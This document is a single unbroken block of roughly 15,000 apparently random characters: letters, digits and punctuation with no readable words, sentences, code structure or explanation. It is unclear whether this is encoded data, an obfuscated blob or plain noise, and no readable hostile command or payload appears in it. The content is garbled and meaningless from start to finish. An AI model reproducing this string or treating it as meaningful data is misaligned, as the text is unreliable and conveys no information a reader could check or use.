XId:{;B-6C/O6JuEB-riEt;IWt6qUxCTDu]yO5Tyn7f@%&_-|yt2Si@9zWD~%66-h5YT^&@Ckwf-5rAuYni51SEw/W]@OEJ;-R9w+z:Wy^]%XYXA~|Xw0J/0)dpweyLxBB^Fd}oJ:+thhyKrn{kIO0ou/T]5VXh:Nx|0A4IF)(Q7uTCu4L9^5xI79D1qKrkASr;znFVEFp}td6AV{;eUyt2WTw_zy+@Ln+xyC6)5-rI|yyr|QJ;LQ|4IF];k]/K9{Jzy+-Jrwfi9IhrT{6Nnpqz@t5JDIC+J6r@q:EDiI{troApIC9|9|qWR6x6izDIy&1-+siD-WrBC6x@WIDsI]:dAEUJf^df+4f//hUXwfuru7Sz~~Czu+r+r]|}fUFzNN9;^C{V%AfqEt7q_nKIeToQyQqK&e~0stDp6f}z&;CWzf{WQh4^OAw&wK0T{~^r;7hFd4FCJq{k-(0ADQA{7yfd/-NJTKQ_OiRWq^h5EU1utTfYR4Y097qw@sxoT-RWyQLIBLDWeIt:nT@to@C&%o~xI)DIT~rWr~{^S;W]NRfW}2}%y7tKssDEryJpC~WFoD)4u_2Xe@RJs_UwIIs/%FA_N%qS|rY/~kWqVLUrfs9S(Bkp0S7L9S|-^kw0-px-L4oKU5%S6&Sytqyx0uzVn@y0KK6/4}_BDu;qerIo~Suz)kO9KzAXifFxzuDBzdXJ7Y::WBF~-Yuku:2eUt4Qk77qr9sdR]N4:L2Rn/%|QfE@QXpku;(DqUiDyBtWp;kTpwwSww5ot]w7CpKoKqNqo]5TpLr&{F1-zF1&5qAi~D)XTeA2dh;kIrkeD^rr+pB]th@IOtxT4pxO5p~x6E1@zy2)uNhsuWIQ6+LIxeLX|wud+pxD-E2/o]Te|w{~DeeK)q9E-puAR2EIxhxAIrs4:X{DUkOpnkQuzxW&z6wWC/Co06O5(Yn:60~un%t@ey-xdIzW%VD6AEIhn{IrrBor0EOI;66KhVo:U:+Ssp0y%_hx2DJiN(oh%(W_i;pu1(nEs0I+;{WpUrxB%_CDFE6UiK4/_@z^OEUiKYU6sVI_70OFeB1RWRBf~x1dTL4_2Y1_s_Wu~uo~Qk0|6(|^_dwpx1OQBor{zKWRSS)k1z5^{L5NYLKI]RyUXL6FC%zpN4JIki)dnTu~6dC(~x0;nkyuAdtws6+(Up09kp(BNDK9]6(r)fx(S(DxiTrI(UWrJ^U0rkuuLq~9IS~uT)prh5OpRkINoI-X;^CzW@|0&-r7~x4sfLWuW@Oe~@60f{JEY(/{W^u;SCSWhy]yrtsLr9h:rt+z]16_LN~^r~uWEUBSrI@_i2;y+1}6pCf{Xe)6UNeL)SQ+rYrWw6rWrYhSreE;0k2;J25y/~Q^Et~_^BkNk%uyp~K-t{TE/2tuE|Y|tQ7L1|NNkLLW)5(:Aid_0os:oo7wkwekN_-2]_A:ExdiVEdLyA_T;X0po&J~W1U^B5Fi25O6eUSL}XSxEF2k@DuLLxBWDELzrQIzwWA+rd9V_92qE_-QwXnES/LLE(O^rW/pBU9rEkAkI9DUE9s-;zwhe+oEEyDxLdwyuk16rwWXy;q]wzJr47xW+sdLI9p;+}DOiN|p{th{Xs4EDitzQt|e{hrQKpx0CxrTrr+EzxkrTrkY~uErruENpIYoCz]xoTCs-xwO(zoOWhi(zEkyOrs+w6x0|iw;WE+AV;U/x2|qJ_9spr0p1]BeD2prUW/w|N/e:6+{k|+o;TX4wq;W1F9/w^wXp^}2D~]k~NK6hw]fE4DJKTA%J4]%k^1u5D]5;TeoYF@kh]tyVT)Q)prLiX1S:+LzprRiDreDi:kd;~k6ABk_}Tt:}~(LxqfptkxzWr~@Cex]4SkDL|9yA~e0iuEyohr1ULE)Uuk65u~hW6y6{|9J&IFp5xuFnp||R4YEz4~R)i+LTEzE-TkuUpriiukBdpEqWpxJJEr9Tp_z+u9JC/r~ryIrn_SR^WDu~VJpRyWI5zWE:r4Tp{uFryor_0~s}y5DR0I&0OwFE{ordypwTdoIpi)f9_R9oWI)uS0:OoOyIL|dXx54XsK/4xL}wA1T790/0WoTC/-~7Vy%Fzy|2idF-6f|}&S~(%xkoTfVoL|NYpT-i0{p9/E0x5-4_@-TD9Qwp0pI;trRh-Q~/VOr}S]dROQiRe5tuIIrydhRSh]rU&U0zufByL]x%wiEy9hwo-Dr7yIu(DO96II|u2h4rt0n0DAuRuor0VWup(BpxdOu+YNwW4Wr22)(5D|-RS~97L(BA]nE:LLxqzJ6-xyCUtJ:eEO]L]puSrpEqLW+xd/0(iB6r];;W@RBrIs:uz0EIe]Eu9xy0q@;pJrrrOCNee2O+;T{rynO(Y}:rUQWr{CErSK(7K5;Q;4^t^SSUJSkUJBOS^W|]Iz&E2w7Aqyn9QWxyipOAXOp1VCyNiCoN~Coy&hw]&;yTEXNWKNkhO5Vyn%hy&~nABSIND/L]BIBRrN/r7;]rk}Srtwz(NUSu5F4d(T;Sed9&_@_W-)R&XBWrz)kpQB^L]p}B_KQ+x/%y(nOA)JhAUy{ry16Ay9k]p/SAdoBS(-dr^s6r~~Srd~^r&&q|YJzusfyf(U(~RxTWwq6r^ouBSINNfU{+}h2ydU:WyKhVNAOF+)(rk|kE~JX{h|zWpu~tuxs~ewruuYfTEO11rz|O6SF:S-(f57ytD9K|xn9Uk-{qw|2qLzL1xE;/BU1iXqe52UeF0)]&JE~@~uL|XrsViBk9@YLA|UpEw;9IV;:~hziqCqXD:z-XCw6+A;qUh}I+2Bo%qN-|V]2yqAJWV^/pz;ot@;9o@;pw9AE/}9DI0Vf-ppN7r(tdVpN_p2yxVA:/u@VK}LuxtuQnwsi12AQF@I%iVt:;RVT1oe%O@9Vxpx(hIQF4rus|W9N+hpT%BVX/hw-tuxnChEnpLi~;&Cr)x~6ksW+rp+C5syofz~}XtYAdxiTB_hSfrrt1pxy5WN)@tzIrhui:XfUX/@u|Srt:zuo2yDx7:)u{qWIJDD6VI69)JO(0poE@)W&psN6Dr-;ArN^~QnptI{^iU]@VfQ}xpJOnXBqwsD^VRfo{XB~;RCCt;E4F_]^oT{+6LE^p2w9KR-4/+|Le^AQYDOD:DpnF@ouWD-rYzpn_zps{~Ir-K%&%}okO9^Wu+@V_whqUnortkQF^IEY%DotxS))E(To~Q}-I5f+s_y^o}uWAJn}CnpDETWuz0T}K6pr]Vh@{9{KE_N9x&Or;-W~EWFsuFuE-~DSdf0kuORu~yn6dku0FEnk~ip6)YoWT-5u+rQoCt:rLyorXqW~+iruriDIRd}sB]DI_6pwfQxDWx/{qf7Y+T}V(~rk@{;SWn~4+;T2pLpX(kfr-rhpuSC}7~Ykw1|yqS%sI^2IUK94]~XE5~QSke%76C0(%/du-1DNWofpu2C{&u{5(1xwr/;-NQo}Y~dVA%7@0u1(JO/KkqpTSnyuSnN9S9NeqXOed|Rfz]u+6BL/U5DIOFDyJVxBLF4A-(56xxx0OkWYf&)fqF(|^&hfVxK-;&xUy/xL-~6qN60YF@F:wzXE65XQOyNLr+2eS|ot^WJnSf:sqs0wATVILpU(+t1kTIO6k^O:96yrJ0kdWi0r_NwE^D|IkY&Q(rtyn}BKrwrxEzY5fo^r+Nf{WJNpzO]x~+CLrWX^rdCX{r+-N&Y;qu;&F^C-{sXJUsOSLLqA+VUik~/NzxOs;ptyCwO0kKFo]Tqq)d;5W;xI1U;q6N]oO);s4V)}Uw}@4K7YA&Az&w)dJwrJ%)A2UrJTSw:e%u^16+So^K:y9C:teVpy2+2y+VBy6@q7E;1Kpp(AW5LhJ5I1+dVwk-LV1UXLkK)};ErVIp;;{]&oCuE7~pywY9r~r(DA(SVuf(I1UpOoCpEnCh^Iq&k_:d~p1^y5EnrKoOkwu^+Xd]+F)Ez|u^EituCWr9CVREr]RrES)sw)4pJC1xx@14fY(UE]D&EeW+0iupUu+@C&)E_V-&w_k2WK-hu^npkpdRCE/1095/CunV@Rw&;t1S6Kz~~5UJy_fD_DYTpw4x-J;{oqk{Dr2kXy4+stf1_sTtoDz1W%:i1q66wC;i@4:I_@/(JLKwJIE-YIWf_|%FY4(OrQue6r{W/|6:I+zXOKYhD1_1^nyQVV:NYpUk_UIe_+DrJd^NE~Sfk;Qzpr:^V2]r7|%:0A7J^K}+7BtqA^n}xzRQ%&)yp~Kx0}1TQ6S;(phy%uQVUtQC)ku0TzVW-uFY%+^UC]_2k(Nhx4y5dpS_TidTNB_WrXq6ph6KrzyODoDBp6IrDrF(WrB^oC&wRrLLthE;JrFkWt+RsrC6nrhEhO@{-E(YDSsyoz)-TryB|:^-6h1S/T~oN7)I~eWt)6r9}26NB0E~+Q5zo7h/_WEk:yU%(5XtS|DLXxt6+)1|4N4y4s4y0~R^]|}&SqtVU6SK4h(K)JdoU~Eup{AQNAV^--Bs~uB5n|fF5:SoxX@nwQ0KLC_1:{;1DAF:X%y1IC^B+ssiL0xJB&qLT7dJ;70y4_rzoSVRsS2k9OYV_/::Cn^%AV|AfD6LO/VhUL((kzwNepUuT6Bo^{Wy1:S+Szkq7;rWO6rzd;{tO:rteyrkuNNR@k]wwWr&6WrW2uSI^zD+tt4-d1hkR0ppFS]16rWx2]0^&Fy^]zrtIN(k/p9]qD~9TLrkO:xYF|iDS(~}Rir]]xxTW/{)W(e6xzWSwy/5sI]ris(E|JJx|poFu_huh^+p-ofr|O/pxsihk~DFozse1S4VoE/Vt7dxO1q(|Xqfo5{x4w(+oh%]xtDr%:&/CiT%oL{{oT/RSE_~7zEC7AEK;IWU;fC^yOz1;Cx})KtT/9A];^O~4JA;1eO(1fr;r_S/)-Uwnp^fnX{u0V0YWeo+9ehXR4{yuRN6IyxDO-T9EkAO^B6RoODU)&tSoytqpOItekCIi+V:~rSLz]]dD9t^4uBN~~Do(](SJSDI;9e:R+S_9-6Y;2LzNBfB:]k7i9Bi&B:Bpiy]S6IJprOurCkOAKf6+U-}VC~n6oz+q~YNdhICnSw/LEF2-oy|WSIKyryEdWir+2CRUOwuFKQ7XRST@]pI|NWxxyk6tA:Sp]C-uI:;YtrhIruqkn6)@9whIFr&wotYxW:SW+JCt@Wr6-S6i(DWy)w]YNr|oDdQtD-S9-]:JpDEiIrSkiC4@ITEk4kiN1eftE)49OISEN5iwyr0e~zTdQQ%1V~zSTBoquw+onJnx7FTQyC6/WU1@/|6Xn{/esn{7XCnY&kTX/Q)t0|D+Ku//CShOWEW+:CpppD6iNxwtwDOoBu;Wu9+hr+]6;]ri9iWRW-pwLIttnYEd;W/WndW-|Wh{uWx9u6KkEWWwT-C0xB:LCCCCC4@K;yrWIr+U+r1/D1JOo{x0ipI90O;AyV+/1hh0WI1WwIIupL}RNr/xEIBBBBA(|+w]hJ}fykUW-}BS2f-Bk]ur6A(Wi(Bw^TRhIN]_;yr;CtfqNyn;pEzKEQWw(ABB|0AQfNi;u@K]r;KNy)AAy~-J~ABV2^A:AfqqAddA{EDuSE&wz|Cpu(kXE&EN2;N-NffYY0]pRi4/pV-]E_-{O-u-q0]IA^I^~W]UUAfUpNY2kBIuVJXyee]knz-JLr6JLxViuYi%erd)xNoEEyeNRCRuAIYzkxzAuwW{ALUUhCh6u20+x(X+UiL{~DhhN~Bux]wrWwffpw4{]}one]Dr~715z7(Y/io~DqQEe/|UnQF%Yq9uWr-u1C7R~RC|;xu%4BO{Lh;&rpqhh1%0{xEO+COO-O2}{CtzC]exEYtNS1W+WQ{&tWzC6&:Y;|I~rQFU+]E4CCS0BBs%I{77Eh-RUy^iO2hqr(hhxBxVVOJInf7ipI^~C2{{-YUWWS0E2pJSBx]2x/]FrBwJ~-uh|FK%_2r|244~z6hC6)AFKe^DEwdAUzoIYqA2B-qidAVE~eAJU}Y;FA6E96IwpRtTeEV:T2Bni:LYF2K}}KuDIUWx^%(V}-0A&V~pIX]@^rEUJ4UE+pe(2|R~p5r~}EVyAQ]EJLeu5C@@^Fk7uXX]1n}OIrEUBI]D~Yiqzk9E)5/rwxEXw]D02r4Q%U1|B0iRerXDN5RyuoNnskR&hXhtR7R/7ht7]Q%k7f/{((){oWre4-pSh2IIx)wByFxUxxd}-Dpq%CIrR{EhDQNSxrC(qET7e-e9z]O~4+:^ph9dtI7+Y@E~7F9SnIBFIf~tB~_EEpyydi}5x@SdD4Rpr7O{~uzpxqyU;ex@(KBNJkIhE}-WW]t&pz]^WxrrBNDrID(OWkUKrSEOFp)|5|-FKyIC6q%B{:hIkr;u5ppzq2+6qiOEpS4^rEw4/Jx]tKrr|NErp+_^+4qE;YJN4urEpdxxKXOo65yDxODJXF9&}r2p;wUR~|uBruRh^r;4ND;fT1o/o(tQCzEUdArCLE4I@ezEODsRk-E(C6x:}4qr~Y0-&FdrErU|WEQxuCpzq{-qT^0(ryrpE{no@Fkks:DC%hW+4LQ6r91@z(YQCC97hrC&/K^@|w10Wyi]Y_-NCeky-KQn|{fzTrrwK6pE_06UpQ-@iO:fEkx5rW+|^62w9q~L@IprIoY4zr%Qn2u]L0OhxIyKr6UFCiu:2xxBTyW}X1Rh6KSOud}xWyi:xEI5i@S]S5W:w+:BrN:zzEkeu|)wT(6JOTBCiNOBF_dSEpw;VSr+2X)rpR(puS5o:}ehNr6]/q^qx{Kz6(%tUDeOxzATC&^x}sDD~k6EWBsnwWzrku:]e{(o-h(|LyoA{2zAx-&w|fK|JuTr-i@xhS50Dkkt00W2~h{-W-N^zWtJ66wr)R9FT9rI]UQ{-EJXruz_prxY}uns~k;]oS__yO9-2rur@)I9w0r-rSryWND+rkuT]I@&Lsn+iY-I1oUQxr9RL~&DOdD|;s0I+54WUQ:A1XddY)e^X|W+qTKK|%efIRCr1JFr&ft|p(%{+0kS6Y9t96TqVEIxii6kfr_B(]S_Wk70ks~6e4JO_Ji]Krr]dh@|V6SpOJIhBn1@ONiW]KuUxW~/sChI]+IpoRzNrRfEWyUz^JwwN~rNhnD~Ey{IW0YdSkS-xJJ^AuKr)VFCB}B(yqt&T5/S%^-0Id|pBW|)QO2ENRSJ42RTdW;q-K6CukOhWeu_xh&]S^0TD(@{Wkz^7OLJ{:~:A}DR]|26w6_U9AT}uepN2-L6t^WfIiUdIW6)-A&XFppN^-Whh4ErtDsOrOx/:W)r@-zoA}nDd]%]YLdeDVuWIR@5Af^nICTQ)}S9^k_S:VLA(5qTR2EDyspoDIqKz9d)R]49sC;D~d%Af5L}Wd}:FBxO]@tX@5xN5)nKdd6U1XN~p;OpNo(U{hku5;-dV6fq)1pwC5S@o9o}OE0:Kr)(e~(K+5K}e_B12|1dAs5)X7A|Y__fp%KrXWY}tD5YNrhB:wYpBIxYr%q~hpS^qEq/}pBr@+IRp@}+ruqrrr6VXxhwT}xFp9/O(u:o{xdBXziu|f~+OB|4+]F(wY{^fLu/1uD2/4SNn/oFyNp|W_CkErBk/Rk:@oD|_+IeuSf5q6:4J:CAzeIhiyrqqz~:ek0wrrpIIh6S9|~q^&0y^i/zez_p-2xE-h~kW(TOD;/dn0(_wzN&W5krrUorTx6Eu_R-pQ@2]+rw/|pkC]WWp:LFEE~5SkWkrRhuprDIufD-0LW_wEis/_qXy~9w0EsR1;7}-hK%]4d2:_VE%~4Y^_hiYCKy;4IL^B0&rx0KtE1VJX{EYw/NrdTrT@O2dwIRw%xznr1|9w|9SzxkT:Bf4YoW7/Xp;f]h}uNY]~7A15BQi(W-(}oJX9W{|X:IxUVWWpD9xW|pCCExOp1EkO(ohrY2)TDq)rxQ-JuxVkrdx@O0I&7EI~tVyWO}1|S6]xEr6zBYyhWtQWkSnKFWD)YQSqzLkrN|9hXBQdSwB-IhITB^{t5FXr/f2:B~9]oCwKfLp%@|]q9%xrzXo^Ew@K9ohi5%uFiqY;t^&:EW@rrBDODDR7_;zSTrkp)wD%5KWx(qoLwu2VuSI9-EDT^oryJ{9]TW~(J0]i@NuA;{uF4FWx:DB:^Er}iD~6~}rNwou:{{DA@oIEDL9N]SEDR0rBk(u_i-r5|rDw9r|nDqhT(EELsOr&/YFrwNXhUN4h4N1re77-94O]}YOu}pQU}h&UOQh]@-6f@UEf@C]U)@/~NdCfr_4AJfwfuKqi]WtWzeDy0|5rw7rfo-u6k9q+oU]6k5fU:6yfoC9(Wikux~7Nn_/-hzBrNN&rW&Fuxr1Ex:)(xB)yx:n(x:i(h&Du~EqV9kBBN&}rINhIzF)rI_FrIC:ryrpr@_efwXxf}I2~Fz5AizyEweeuiEJ-s9|U|/1u{:DEwk^u_Nu]QKwUQVqIO9AUQLVhQhENXBD-w11fAUJuB9LuVB7E]FOyUq^IEzF-]rsYy|]AU6NN6VwBQ:QWuwF(LEBfVR}+Rf/A/ehryRxrWDxyW/RsIrI(-CLrVu-Rw]~upxXt9-qKukye4t|kpek%r(Q@Tu7qiEDDIr/Ipx~1Du_YopX9TpS599]JpuNrhrBVI9-iIyyX~URzIr}Y&fdh]hW&^9Sdoe/6~hE2WhkU9VRXJhtC}de{C|p+iyn@@|ppix|pixU9Ih7rEY9tIWi{JhCWnS{hqhCUJd:5^dFe}|@O-rSCIrVs-WR0TW0hrw|Liu6LrYBYTr6LIrJAsYBoIuFiIxINuWo7Dw@9IrisEw](Uu5UkEux}px^purtRu~~AEtx9rBOpr]_C+fIprwtD)Nu^6Vy6fVA4+6:q)(;9uUQON/:TN%SDU);47x;D(_^I6X%:^w(Ty&@_^kEQUI1DuJquABds;]N5~r4Tns@-oIhioI)q+o4xiWRzN&w:R@z&Epq0nEd/WI^5{pUX{Wsyok;]UuSUWk~{B&ErdrNXO]7J0^eyrk4rJh:R-D:A~~USB~:/O-}^LrhqIISQ0r)EKxOEAT41BO{QfDeU{pA_FW+z+T/00D40WS@SFBR)0r-yYA:uF2Biz|k@r~{A6Vp&6U9T^U]z;]LY:|ExuEoEFrs_nEEwo|y/LnWqWKrS0nWAD2f7i+yzkO-sdU;WF@Oez6eUFiN{BruYywixpr~y%&qyiI@xoxewN6;UNTy5(rp|Y6ixBz+W_IW]o+BxpI~s:x|/&LxNhoxBn;V9/KrEx|IIi2rWRYU~D0dVN-Iq5wf1VqWwxxx&_5f1})-~;&ru}nr^d^WiV+rz%_z&yF]h6JIuJipr5KEd1Xui1qu_6TSI0YY-Sp^UIRkUh0+XBqxU|4EAS~xez_-wST]zShr+~2r17u:yOXqQTyhBse(L~/()&5uC5FSLeX-NEJ(UF-SK}ohR:)yd@ouTS_r]DdSdptrE:LuT5C+00/r)C|EN0Br(I}BVe|rwz5Uzd%Vqw]xf%}WEIKr9_:kfSpBu~Sr)sBS+rzrt00reY5r(y-u2KdE~expuVsxYpRd~~NpD]e^Y-+fO{4^FQf^E9&q@_iV]Akpp//^nWNFz|pf:OrLK5^w-O;dKd^C-dh}DxwnxwB9+Wn12O)Xkqu}K+]nrwBs+qx]pYY/dNxqdr{wCORs}r~DzNIzRr:i95o2rqz62uu{Iu5}@xwFpEz^&rq0IBI+~+A66x4VrIDCpxeT]YDx^uVLDE~f~q}+s)f6^+FXkr4AuEs^iJYdDJ&ChJd^~rC)DE^;:6:n--~qkzEFh7V4KzkAB;9}h)}Ih7}%p-Li--5/uxoor^2_z-L|oJ0F}CzzS]f74u:JJ:zKUpt9JA0ukkUOhUWpE:-/:r@%pyAShu1%|r^tDuO_Duz50z5&Cr}0rr1KK^/-k;TKrVwopru1Iiu+&27/op6{R-ri1k]2|Wr^KEWi1;p0rIrQ&}Uo4LrAKqpeJLIQ)DrBy^|1NO9&tD&&5;|kku:0ALD@5WSCB;JQtV+{Y@|/7fwE6xdK@zK1hi:KKVne2Y^5(iz%VQsS7Sr^F+Suy@IE]rWpf-JIQop&LdJ|B{W}rkItL_J~hyruW:d9Q@CIA%pE5-ru4KrAhLxIk;Rr4Yph_Lrz+BrL7BrXroDdQ}qK9:9:u^t]-S^DtpA{xEr:%OrRYBh]5Lr-4Wyx&VxUeKO^)Kus2E1yAJ:AsQIQNozV]xICyDrotf^oQK1y/r)~ySihLdO_4(O_1psu;]IAyY02IWpqWLzY&]WTVU91/f~O]/TuApQJ6zhSA@%xd4zxO6@O&RTzyr~CEFdSUu^r_Etr7BJk2&Du+S^rEFVNWr6rIwNr]0Irr9_rdUArV6tAzq^EzpKF402koYK-9u^fDDIEr4dx5oNyyX%O(_Sry00ryreuUYiU}Ye-9weqyK{SD17^L1p^F~np7:CXW:K_K5|_Fk^^FUTY]WBqrFq_pu6z_t)^1x0Jo|Jrxw-:XF|ULsxp9hTrWEE:XzVx9ikunK%OC9fxBfO6XqCfL||S0|Junz4un|uSk+riSO0RnN|unn]V%X;TA-(r9^iuLrJ]Ir@EkAeS1}euIEwBxxh]19;A~i:ryOIrziFrzCCx&/DrL+^zxL6(qrIhL~xVuui&DqQ9&-YDrrDt~ue/pz:S~^}|0ws1nL^(d]Ee1~AekrtiTix1DuS25^6ULJTq^r}kIknWIF&}KiBs1Joh}FAkIF&tzCy~+VIo&^oO:FJQnt+LBREspr2hhrD-rkIJr]q2yk+WIwurI_rtpRzrJrW]hupFprkyAu(DUwkUp]T;pkff|kBND_WftpS-rrE(rr]0rrBYIV)Q0rQ;I9eIp;iyQR{Az5+J15]A2eK~tdy1KRs{yTE(r2/RrTkufTk+QTNVdTe(UI+]V_o{{y5p1TUI{S/OBuX5Eqw7JutF^OSTUYBV+55Dr6+J2TTs6u75dW/%4sr]hpriAno@dsxy]Ey}}xW79%KE6JWY)fD6e4(5ut]ohBk_44+|/Ly4B-wtkC+&]+JV}Srqy+Ly|:1k%Br_I%wV;orFD:&LCV1WECu]~FR]Id^uKY~W}LVKXiwf(xL]~1yT+rrp:QDQIrWO0r&sLu^to&EU^uIe--OEIprEq&zf1^^+JJh_p%(tChRq}:^+9p91pA4qDQxT^(EY&:L;RKVy/nLNr9WuKpiDAkudqL~C9kI@0Qr-@LEpDDroyorkiLr]^Iu2dBq2|Lpp%prD_BNx^IwLxIW{%|IpS:r700NA9yr}9Cf|TOF|WIIQ|r~)0OtS^):RoRJwBB)5F;|9/tI1Whs-E:iXV-AsCUx@76)4WuEz1);f@dT0T)d@1zArr9Vt&hT@kXErNWnWxzTuL5ATkp+CS^)Y_p_x{}AAfrSIN&Frh^Yry^n0+6C(CDB_X^2DW0wp0~B^6i~qILS4U1wJn/{xBn7Le2oTB&qSt_-UKK7Ax)/FIBSqLEnBxk2_/%pV+&6yweq|)+{F1+OAio|Tq+qkf;rV-nJw;Ey4;1iDIp+rWp^rwu]rERS7e6Oqh9ATtKBRS~hrFC|k2)TuCzpUhA;LwqUV2OEq|r4sIX|CYRCh0qsWQ+^((ikrrJ5ww1T@@Wou6q6kyYi]S9q@)B|rA]^pn~2V;9^rEt_ru/%|WkworrQkn7I5Du-hhfNyix(~6uuV;t0qsr/d|oY5;xVL(htn:9&r(t(}poJ_1_(UBVXXroqLNoR&U}AnNoD+Xo@]QoRRJ2oX{9Q5:o4%%Wk}fW&]WSn{yOnO&XVk-TJ:LTfQ-O^AW@~0zh{tkdJq9h4&:XWfFnC1x5X|dn+d95Q&)W{KIx-wQTiI0ryKIr:dIqBnJT1&ku}qJL]9CYd695@|+BuKA&ptRuS:pYJSpq:XQQtx2+I0urrKh4~N~L6|)4V}r+^Ai~;Wy9htprw2qLo]JK~rLEy1{wo^IxtE+rL)9sze%sk|S-BRh6K7%]4UpuJ}6f;Sf0+pRk))wwe%;roT)-Y_-B-5qNQ1/~hJdSBL^NQEII;4]5h5zBTTdEVieVJL@I]ie-@;VSQQdW~)7)q767YRipV+;qh_TBRSx0NyAXp/JtSs0-rI4:9i(Ez4VrI9Ro:LR-;/@2h12V)5%1_%|;QI4|Xrw2/Tk)exznJ9/rBn:))_9r;|hV6kVN%i|unirJ145_p+QCd%xnT]@4dETts6x~QfSKy:}]5};DrLxu]swhqD%K70}ErWfr]ukdYdC&rx-uRwBxXr+BfupDByfxq+wpCx]Loy~w|O1+x2E6h&/w:@p]O)eXo//~WoBJy|NTwfX~]-Uz&t9wJ7/&L1(pIEwrJDnfizIrBw/hpDFI-B;2Ak0|U-(i)q(oykwRFNB:BJpiBVWSWNLwp6ur+E_2|q@y]:@|]iV^~pNdd]O(N7V2I;oWuRDJVX;s]f4wezxU((rRq/ryzzBB~uNEpI4)1nE(Y|whD0eSks-{u]+0_&9ST()L(]n{^e9OI]]6i++DVSW&1KSNuy+p:~F)nCN|p9Wf^pu^V00o)01D@/Yd1~I0pVu^x~6RRV-thDFVwr]Et~LT(UpLO(~95:BSV~C~uyu||zr]}u%6}&0h9Oy6f9L~5e@N/~OdI-/RX}^YCCAJD|pRX{)YFp2hs0kttwr96~I(yE]6%puIrphJkfxx6_0{EWyyIIrr9oK/%i2r0EK@E-IW5-J{BI|B0~R~~AA+;+]kk;BSIpXU:|R~6Q:Qyz+9k2({B(Y2~uTTxE]iVi]y+xLoUuwqCDSuiW1-+zdkJD{~r^;BSu6iTKJEiI]d:pn~ET;w_EixAKIDECN]&hRSn(DB2h4|C5fwwk]rLzpuSS^ysE4u]or]B|yIQtLIySQwRWSCuw@UNWtdCJIWpRk+dz0WEpN-Sp6|hLFi+xk:rEJuwo%x:^qzqWfdQAA&stJ+UFL@^^22@5A-Odh6+Oh64diT^kJJJK6WdJB:xJx:1^o{_:5LEId5KB~EpESuVUp_zWWwfdxOph_o7zV5:KK%S:XXNp+z1x/)e%I++JO]xr^EpRBW{0R4C6t4WpOqJeE]y{0:1(4TCDWt)I_XCCFNwNVV{0Bt}o|~t)U^W2xNSu{kzE{4U5D||4p6:rhrr^o^k9wd-RtChpWfrEpuSz__yWuuCtI)rI)4]pSx_/z0}q2]Q+w5o71F96XX7s:_%QO/fR5hh1/s^_kDzIyhwJuu:_YWBzLK)ShIKK12XrWJp]p@SN%uw9~)uuu)+]]FF(@0Bdo-d4RRhf}R+kWWkSy(^{6h0RhSu&D5xBy+ohWIUx%2BrT~xYI{y+yW(0{B{@NwX96|xQVKkuT++nyoBSs276{p4Jtf%zI+]fr9BQui_(]QIKi~u@Cyrt/w)ipr5u{yOIxeqQuEEK~xyeypC5-E{qz;40W6B4%VUnBBS]T9FA/VkzAAUJSppqVV&9Kd-0UYXhwp^kR%E((S(|+Ai6CYq&:^^xhSOO:Uz{z]KQ^p~N+p9QkEEedw:|p9@ShWu|((dRX+-L_YNStVNw}qDR{-~k];-DU4uxXY|2^yR50p~X0}IVr/iL4eCrxdr-^h6NrokxiBy}:VXydtK~SN:inCI/KUDyuUyDko/2NYWUDCIFWort&_W-E(Jx]rr~R6uTDpuVOrrBI%kBW^L2h_5TwIR4_|ruw{+qA@N;Y%Lr2Ce-nVC;zfpyrBr+ryY6u5Ki@CRnI5VOt6p9V//KwWBJo|-Q7-QO~N2IEL:AFkTW60-pKIri4])+F6s~)s;r@F1XU)B(sxhzI6tiC40@+iVNdIY+KU1TE7znR2EexOxDs+6-fKS6|(0W^Dqiry]2JrKn42~(x;w4dyVq;WIhw+6D9:wQhu]r9IAW^u+k1&:op|Q|DpS9oryLA~rIC^qNYNI{6XA++w}VJLFn-_CSiN@uptrqTxh-LpwnRVWr:ex6xue1Ip4)pip_@Vh/of_V%&0Sr7SKhrIYSBOWi&EVpx%itVe~&2hESQ9%rKyrW}S+rFh|htfniOttDDOx%2xLDtqu&_KzuLLIO+OyS+k]2i96ETR4kxeVT]@A(zX{DpIsyu}krpEf|OnOs^yWT%oz-Rxp^uL(SAwy1sr}X7^;wWqTrx}4-R}z)6pWBSWrEV;ukxAzhpi+EEIU|2ED;+%px^^S~6D4OW6k;Qh%CC7]OQ%kE9FTw~CVK+DU~pRJ|+~w9;|tO5~9d-}{RnEY^hi@IduXSWy}kuuEqQ5r6-^~C9i^skESTS255Bi&n+6IS6InekzEkqu+9W6%EoAuh@]tC~5^q@I2x|xqWsU5;}u]:{yW+wNSitohIzw|~Shfq-htFyhk1|;|@|)V5DUQL]T7)sio]4&|kxCO&:B1qT+5|AU14|EV:BK@SYF{(iI%_Qo{i/zyW/ox2(9KiS}C/siI2CJwue@O]]zwOdp)o|yO]^yte-IE0OeV4ztyp;u1YWwihWDuEWJC~ursDrzWi~If]DfVA_n|5p~r0Vk9(hUps+xDz&IpNUBu49|y-Dw~7Kufqiqhx^-)^xWoJ|)LBSwr&__-TzU]N))ou}r]sf|Y%zd5yFLx]Sw]}9}2pDqInDWk2B;EzVE09rRpDuW}Nnp6tVWIe(2CqsU|9uYY~I9:@(Nd0z^@F%z2ew7:w}^d0OBuId@J|@1x]XxnO5sY(0N)OSBY/K2]w-fLIh4D0TroWy5k9|ki+}xdWEwV@SinT+xIC;QSd{iCiINO~U2L)hqOECh:+EnzYA5xCIT|x/1~Wkt&ODFr1yY0J|S%d2u(%ho~&}/U4_Js|xXR0xx7DWq+DzqifA]_2IDwXfFkq)5kN7(0:};i1TRo+rqJxEn:S]DEsO7dLryx|2{R47B&h]|oAfN%2VuBtr(@k/f+u09N+rI-r]XxrJUBxd09Bpk}R{rzQ-J(+/0Br4]S;h^k{o-]n@zAkIkqzORrUE2OrJ6o]|BD9A_9qzx4wyOnhRxUVy~T9fd6{o&p|h:wBJi-qIAyFrUWnBWWq;Kw+V%&O)L4p2yfptwRU+k_&0D;0%upNCwJXC}Xt4wIrNVyk|YBxp)hrxz)k-9RRqOxE{JR2L-&NCssYBxr|dQhrO0@RCeQqtNO;YQh]L%}ECdo)UxA)V~sFwfiBoF;B;x0S}XzOuqoon_]W7dUp5@2ApTtq^qT1J|&~@5do7J@7SJi^&fN+Ek0dU:uWU1_xw9X-RKU{L^/TC4Vyhr(CI~{AB5E:k|h1uTfU]Y29yheF4iiQ:Q%+W1uNx~2r&XdRwoJ~SzWB+(-X]~D-fRk_OhAD%A7feITD4FDF5&5W@ori57YTW_D&fk&ru~W{kEp|WT{;T/|E+wA-ih%w-Od)@r(x{suOd9:ddzikNddrDkFSK]Nrru&9VN~-/&LOyKf^I7QE+CS9:2:k+i_xt|x95VOxCL:rf-Skkyx69xWekTp5IXp6Of9/rSnOCKrpORC-C4yikDChhuoo;